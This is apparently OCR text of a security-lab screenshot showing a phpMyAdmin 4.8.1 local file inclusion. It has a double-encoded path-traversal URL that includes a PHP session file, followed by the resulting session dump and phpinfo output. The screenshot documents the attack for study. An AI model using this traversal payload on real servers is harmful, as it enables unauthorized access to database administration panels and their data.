 219.153.49.228:44748/index.php?target=db_sql.php%253f/../../../../../../tmp/sess_
Wiki - Login 微信公众平台 主页 | 教育行业漏... ProcessOn - 免费... vulnerability-spid... https://dev.tence... 云短信 - 在线短信... Python爬虫小白入... »
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎 插件
PMA_token |s:16:"~keNo,mcQ !KlPqj";browser_access_time|a:1:{s:36:"d97caab3-ade4-7825-f6a2-2fc2005eefaa";i:1573531876;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0
{s:13:"server_1_root";a:16:
{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11
{s:16:"mysql-bin.000001";a:2:{s:8:"Log_name";s:16:"mysql-bin.000001";s:9:"File_size";s:5:"28990";}s:16:"mysql-bin.000002";a:2:{s:8:"Log_name";s:16:"mysql-
bin.000002";s:9:"File_size";s:3:"565";}s:16:"mysql-bin.000003";a:2:{s:8:"Log_name";s:16:"mysql-bin.000003";s:9:"File_size";s:3:"342";}}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二
进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1573529458;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1550820826;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}}encryption_key|s:32:" ";mysqlwarning|b:1;userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1573529458;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:2:{s:32:"d5974bcebf1714c27cce1a8512f6cdea";a:8:{s:3:"sql";s:26:"select '
PHP Version 5.6.39
php
System Linux d2c8f6603321 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07 UTC 2019 x86_64
Build Date Dec 12 2018 14:39:26
/home/buildozer/aports/community/php5/src/php-5.6.39/configure '--build=x86_64-alpine-linux-musl' '--
host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--localstatedir=/var' '--with-
layout=GNU' '--with-config-file-path=/etc/php5' '--with-config-file-scan-dir=/etc/php5/conf.d' '--enable-
inline-optimization' '--disable-debug' '--disable-rpath' '--disable-static' '--enable-shared' '--
mandir=/usr/share/man' '--with-pic' '--program-suffix=5' '--disable-cli' '--enable-fpm' '--enable-
bcmath=shared' '--with-bz2=shared' '--enable-calendar=shared' '--with-cdb' '--enable-ctype=shared' '--
with-curl=shared' '--enable-dba=shared' '--with-db4=shared' '--enable-dom=shared' '--with-
enchant=shared' '--enable-exif=shared' '--with-freetype-dir=shared,/usr' '--enable-ftp=shared' '--with-
gd=shared' '--enable-gd-native-ttf' '--with-gdbm=shared' '--with-gettext=shared' '--with-gmp=shared' '--
with-iconv=shared' '--with-icu-dir=/usr' '--with-imap=shared' '--with-imap-ssl=shared' '--enable-
intl=shared' '--with-jpeg-dir=shared,/usr' '--enable-json=shared' '--with-ldap=shared' '--enable-
libxml=shared' '--enable-mbregex' '--enable-mbstring=all' '--with-mcrypt=shared' '--with-
mysql=shared,mysqlnd' '--with-mysql-sock=/var/run/mysqld/mysqld.sock' '--with-mysqli=shared,mysqlnd'
Configure Command
'--with-openssl=shared' '--with-pcre-regex=/usr' '--enable-pcntl=shared' '--enable-pdo=shared' '--with-
控制台
岚信安全